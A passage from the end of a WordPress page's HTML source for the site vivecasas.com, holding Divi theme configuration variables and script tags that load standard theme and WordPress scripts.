var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/vivecasas.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/vivecasas.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/vivecasas.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"87d1e53128","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dc67182e65","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1388","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://vivecasas.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>
